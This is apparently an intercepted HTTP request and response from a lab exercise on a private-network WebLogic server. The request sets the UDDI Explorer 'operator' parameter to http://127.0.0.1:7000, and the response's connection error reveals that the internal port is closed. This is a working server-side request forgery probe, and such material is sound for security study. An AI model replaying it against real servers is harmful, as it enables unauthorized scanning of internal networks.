 Raw
Params
Headers
Hex
POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
Host: 192.168.215.133:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 139
Connection: close
Referer: http://192.168.215.133:7001/uddiexplorer/SearchPublicRegistries.jsp
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/uddi/
v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire/uddi!XMethods|;
Upgrade-Insecure-Requests: 1
operator=http://127.0.0.1:7000&rdoSearch=name&txtSearchname=aaa&txtSearchkey=aaa&txtSearchfor=
aaa&selfor=Business+location&btnSubmit=Search
?
<
+
>
Type a search term
0 matches
Raw
Headers
Hex
HTML
Render
</tr>
<tr><td colspan=4><input type=submit name=btnSubmit
value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: Tried all:
&#39;1&#39; addresses, but could not connect over HTTP to server:
&#39;127.0.0.1&#39;, port: &#39;7000&#39;
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
{
var new_window = window.open(URL,name);
}
?
<
+
>
Type a search term
0 matches